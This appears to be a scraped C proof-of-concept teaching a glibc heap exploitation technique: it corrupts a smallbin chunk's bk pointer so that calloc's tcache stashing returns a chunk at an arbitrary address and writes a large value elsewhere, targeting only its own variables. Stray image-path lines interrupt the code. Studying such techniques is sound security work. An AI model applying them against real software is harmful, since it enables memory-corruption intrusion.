1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
| #include <stdio.h>
#include <stdlib.h>
#include <inttypes.h>
static uint64_t victim[4] = {0, 0, 0, 0};
static uint64_t victim2 = 0;
int main(int argc, char **argv){
setbuf(stdout, 0);
setbuf(stderr, 0);
char *t1;
char *s1, *s2, *pad;
char *tmp;
printf("You can use this technique to get a tcache chunk to arbitrary address, at the same time, write a big number to arbitrary address\n");
printf("\n1. need to know heap address, the victim address that you need to get chunk pointer and the victim address that you need to write a big number\n");
tmp = malloc(0x1);
printf("victim's address: %p, victim's vaule: [0x%lx, 0x%lx, 0x%lx, 0x%lx]\n",
&victim, victim[0], victim[1], victim[2], victim[3]);
printf("victim2's address: %p, victim2's value: 0x%lx\n",
&victim2, victim2);
printf("heap address: %p\n", tmp-0x260);
printf("\n2. change victim's data, make victim[1] = &victim2-0x10\n");
victim[1] = (uint64_t)(&victim2)-0x10;
printf("victim's vaule: [0x%lx, 0x%lx, 0x%lx, 0x%lx]\n",
victim[0], victim[1], victim[2], victim[3]);

printf("\n3. choose a stable size and free five identical size chunks to tcache_entry list\n");
printf("Here, I choose the size 0x60\n");
for(int i=0; i<5; i++){
t1 = calloc(1, 0x50);
free(t1);
}
printf("Now, the tcache_entry[4] list is %p --> %p --> %p --> %p --> %p\n",
t1, t1-0x60, t1-0x60*2, t1-0x60*3, t1-0x60*4);

printf("\n4. free two chunk with the same size like tcache_entry into the corresponding smallbin\n");
s1 = malloc(0x420);
printf("Alloc a chunk %p, whose size is beyond tcache size threshold\n", s1);
pad = malloc(0x20);
printf("Alloc a padding chunk, avoid %p to merge to top chunk\n", s1);
free(s1);
printf("Free chunk %p to unsortedbin\n", s1);
malloc(0x3c0);
printf("Alloc a calculated size, make the rest chunk size in unsortedbin is 0x60\n");
malloc(0x100);
printf("Alloc a chunk whose size is larger than rest chunk size in unsortedbin, that will trigger chunk to other bins like smallbins\n");
printf("chunk %p is in smallbin[4], whose size is 0x60\n", s1+0x3c0);

printf("Repeat the above steps, and free another chunk into corresponding smallbin\n");
printf("A little difference, notice the twice pad chunk size must be larger than 0x60, or you will destroy first chunk in smallbin[4]\n");
s2 = malloc(0x420);
pad = malloc(0x80);
free(s2);
malloc(0x3c0);
malloc(0x100);
printf("chunk %p is in smallbin[4], whose size is 0x60\n", s2+0x3c0);
printf("smallbin[4] list is %p <--> %p\n", s2+0x3c0, s1+0x3c0);


printf("\n5. overwrite the first chunk in smallbin[4]'s bk pointer to &victim-0x10 address, the first chunk is smallbin[4]->fd\n");
printf("Change %p's bk pointer to &victim-0x10 address: 0x%lx\n", s2+0x3c0, (uint64_t)(&victim)-0x10);
*(uint64_t*)((s2+0x3c0)+0x18) = (uint64_t)(&victim)-0x10;

printf("\n6. use calloc to apply to smallbin[4], it will trigger stash mechanism in smallbin.\n");
calloc(1, 0x50);
printf("Now, the tcache_entry[4] list is %p --> %p --> %p --> %p --> %p --> %p --> %p\n",
&victim, s2+0x3d0, t1, t1-0x60, t1-0x60*2, t1-0x60*3, t1-0x60*4);
printf("Apply to tcache_entry[4], you can get a pointer to victim address\n");
uint64_t *r = (uint64_t*)malloc(0x50);
r[0] = 0xaa;
r[1] = 0xbb;
r[2] = 0xcc;
r[3] = 0xdd;
printf("victim's vaule: [0x%lx, 0x%lx, 0x%lx, 0x%lx]\n",
victim[0], victim[1], victim[2], victim[3]);
printf("victim2's value: 0x%lx\n",
victim2);
return 0;
}
|